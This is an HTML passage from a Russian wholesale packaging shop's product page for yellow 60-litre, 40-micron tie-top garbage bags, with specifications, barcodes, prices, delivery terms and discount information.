                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora-s-zavyazkami/" title="Мешки для мусора с завязками" itemprop="item"><span itemprop="name">Мешки для мусора с завязками</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые</h3>
                <img src="/upload/resize_cache/iblock/427/400_400_1/427b8e78e5e661580b1b2d68ec3c3f88.jpg" style="width: 400px;" alt="image">
        <br>        <img src="/upload/resize_cache/iblock/c5a/400_400_1/c5ae9b6f8ffffcafb905ede92ae674c3.jpg" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/c07/400_400_1/c07b57e7510d0c9ff157a20571cb12e1.jpg" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/ba7/400_400_1/ba75fac1856b7e30057f5834ab0a2984.jpg" style="width: 80px;" alt="image">
        <br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div class="content-custom"><div>
 <b>Мешки для мусора с завязками 60 литров 10 штук ПCД желтые 40 мкм для тяжелого и острого мусора прямое дно + ленты для затягивания</b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Производятся по новейшей европейское технологии коэкструзии «АВА» 3-х слоенного полиэтилена различных свойств увеличенной плотности</li>
	<li>За счет нового способа коэкструзии связи полиэтилена надежно удерживают слои пленки при эксплуатации, что на 40% повышает прочность материала относительно обычных мешков для мусора.</li>
	<li>Серия «DELUXE» имеет не только уникальную структуру пленки и большую вместительность за счет удобных и прочных завязок , что гарантирует не только прочность , герметичность но и удобство при эксплуатации.</li>
	<li>Выдерживают нагрузку до 30 кг.</li>
	<li>Имеют ровны окрас пакета благодаря высококачественному красителю</li>
	<li>Точное соблюдение размеров при производстве ( собственная разработка - автоматического контроля параметров пакета при его производстве)</li>
	<li>Идеально подходят под баки 60 литров</li>
	<li>Самые прочные мешки для мусора с завязками 60 литров серийно выпускаемые в РФ</li>
</ul>
 <br></div></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        60
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        60
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        70
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        40
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        10
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        30
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПСД (ПНД+ПВД)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Желтый
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код индивидуальной упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        4650056202741
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код групповой упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        14650056202748
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="84.83" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            del6010yel
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            60
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            60
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            70
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            40
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            10
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            30
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПСД (ПНД+ПВД)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Желтый
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код индивидуальной упаковки</div>
                        <div class="parameters__value">
                            4650056202741
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код групповой упаковки</div>
                        <div class="parameters__value">
                            14650056202748
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/427/427b8e78e5e661580b1b2d68ec3c3f88.jpg" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/427/427b8e78e5e661580b1b2d68ec3c3f88.jpg" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/427/80_80_1/427b8e78e5e661580b1b2d68ec3c3f88.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/c5a/80_80_1/c5ae9b6f8ffffcafb905ede92ae674c3.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/c07/80_80_1/c07b57e7510d0c9ff157a20571cb12e1.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/ba7/80_80_1/ba75fac1856b7e30057f5834ab0a2984.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img  class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/bitrix/templates/mirpack_new/images/video-preview.png" alt="">
                                        </div>
                                    </div>
                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                																	<span class="sticker" style="background:none;">
										<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
									</span>
                                                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/427/550_460_1/427b8e78e5e661580b1b2d68ec3c3f88.jpg" alt="Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/c5a/550_460_1/c5ae9b6f8ffffcafb905ede92ae674c3.jpg" alt="Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые - Вид 2">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/c07/550_460_1/c07b57e7510d0c9ff157a20571cb12e1.jpg" alt="Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые - Вид 3">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/ba7/550_460_1/ba75fac1856b7e30057f5834ab0a2984.jpg" alt="Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые - Вид 4">
                                            </div>
                                        </div>
                                                                                                                                        <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <div class="responsive-video">
                                                <ifr ame src="https://www.youtube.com/embed/ROwOmT5Pl9E" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="84.83" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="779">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_779" onchange="compare_tov(779);"><label for="compareid_779"><span class="favor_compar__txt favor_compar__txt_779">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">del6010yel</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_779_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_779_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_779_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (12)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_779_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_779_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="25">

                            <a id="bx_117848907_779_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_779_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_779_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="779">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="779">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  25 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">84.83                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_779_price">2 120.75</span>
                                <span itemprop="price" style="display: none;">2120.75</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                60
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                60
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                70
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                40
                                            </td>
